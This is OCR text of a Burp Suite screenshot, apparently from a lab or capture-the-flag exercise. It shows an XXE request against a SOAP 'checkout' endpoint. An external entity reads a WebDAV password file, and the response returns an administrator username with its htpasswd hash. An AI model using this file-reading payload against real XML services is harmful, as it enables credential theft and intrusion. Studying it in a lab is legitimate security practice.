 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.211.161:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /muddy/soap11 HTTP/1.1
2 Host: localhost:8888
3 User-Agent: curl/7.79.1
4 Accept: */*
5 Content-Type: text/xml;charset=UTF-8
6 SOAPAction: "http://localhost:8888/muddy/soap11/checkout"
7 Content-Length: 509
8 Connection: close
9
10 <?xml version="1.0"?>
11 <!DOCTYPE uid
12 [<!ENTITY passwd SYSTEM "file:///var/www/html/webdav/passwd.dav">
13 ]>
14 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
15 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
16 xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
17 xmlns:urn="urn:muddy">
<soapenv:Header/>
18 <soapenv:Body>
19 <urn:checkout soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
20 <uid xsi:type="xsd:string">
&passwd;
</uid>
21 </urn:checkout>
22 </soapenv:Body>
23 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Fri, 09 Dec 2022 22:33:29 GMT
3 Server: WSGIServer/0.1 Python/2.7.16
4 Content-Type: text/xml; charset=UTF-8
5 Content-Length: 484
6
7 <?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV
="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns="urn:muddy" xmlns:xsd="
http://www.w3.org/2001/XMLSchema">
<SOAP-ENV:Body SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<ns:checkoutResponse>
<result>
Serial number: administrant:$apr1$GUG1OnCu$uiSLaAQojCm14lPMwISDi0
</result>
</ns:checkoutResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (4)